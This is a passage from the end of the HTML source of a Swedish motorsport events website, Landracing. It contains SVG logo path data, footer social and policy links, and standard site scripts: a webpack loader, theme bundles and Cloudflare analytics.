0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm40.92694092 10.51119995c-.1626587-2.17181396-.8706665-4.03363037-2.13061524-5.59197998-1.2612915-1.55981445-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.01321412-1.28903198-8.16378785-1.28903198H168.5570984l-11.03704834 9.34976196h24.080719c1.50531005 0 2.81326293.22720337 3.91192626.67453003 1.10128784.4494629 1.97192383 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.06533813.861969-.07467652 1.7854309-.3999939 2.76193237h11.0477295c1.01330566-2.48580932 1.45727538-4.77746582 1.30395507-6.87384033zm47.36950684 6.31558228c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792l-4.49731445 3.73324585h-36.75637818l7.33447266-17.38504028h41.66433716l-11.1463623 9.34976196h-23.28213502l-1.81195068 4.30203247h28.4953308zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
      </g>
    </g>
  </g>
</svg>
    <ul class="flex flex-col md:flex-row gap-4 md:text-lg mt-6">
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://facebook.com/landracing.se" target="_blank">Facebook</a></li>
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://www.instagram.com/landracing.se/" target="_blank">Instagram</a></li>
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://www.youtube.com/LandracingSE" target="_blank">YouTube</a></li>
    </ul>

    <div class="flex flex-col-reverse md:flex-row border-t border-t-white/20 mt-4 pt-4 md:text-sm gap-16 md:gap-4">
      <div class="w-full md:w-1/2 md:text-right md:order-2 text-sm">
        <span>© 2026 Landracing.</span>
      </div>
      <div class="w-full md:w-1/2 md:order-1">
                                          <nav class="flex flex-col md:flex-row gap-4"
                 aria-label="Footer">
                              <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400" href="https://landracing.events/privacy-policy/">Integritetspolicy</a>
                              <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400" href="https://landracing.events/kontakt/">Kontakt</a>
                          </nav>
                        </div>
    </div>
  </div>
</footer>






</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="app/0-js-before">
(()=>{"use strict";var r,e={},o={};function t(r){var n=o[r];if(void 0!==n)return n.exports;var a=o[r]={exports:{}};return e[r](a,a.exports,t),a.exports}t.m=e,r=[],t.O=(e,o,n,a)=>{if(!o){var s=1/0;for(v=0;v<r.length;v++){o=r[v][0],n=r[v][1],a=r[v][2];for(var i=!0,f=0;f<o.length;f++)(!1&a||s>=a)&&Object.keys(t.O).every((r=>t.O[r](o[f])))?o.splice(f--,1):(i=!1,a<s&&(s=a));if(i){r.splice(v--,1);var l=n();void 0!==l&&(e=l)}}return e}a=a||0;for(var v=r.length;v>0&&r[v-1][2]>a;v--)r[v]=r[v-1];r[v]=[o,n,a]},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),(()=>{var r={666:0};t.O.j=e=>0===r[e];var e=(e,o)=>{var n,a,s=o[0],i=o[1],f=o[2],l=0;if(s.some((e=>0!==r[e]))){for(n in i)t.o(i,n)&&(t.m[n]=i[n]);if(f)var v=f(t)}for(e&&e(o);l<s.length;l++)a=s[l],t.o(r,a)&&r[a]&&r[a][0](),r[a]=0;return t.O(v)},o=self.webpackChunksage=self.webpackChunksage||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})()})();
</script>
<script src="https://landracing.events/app/themes/landracing/public/js/575.4b71f1.js" id="app/0-js"></script>
<script src="https://landracing.events/app/themes/landracing/public/js/app.39eee6.js" id="app/1-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8d50d04076b431e8a3008f10bb98d76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-17 15:49:18 -->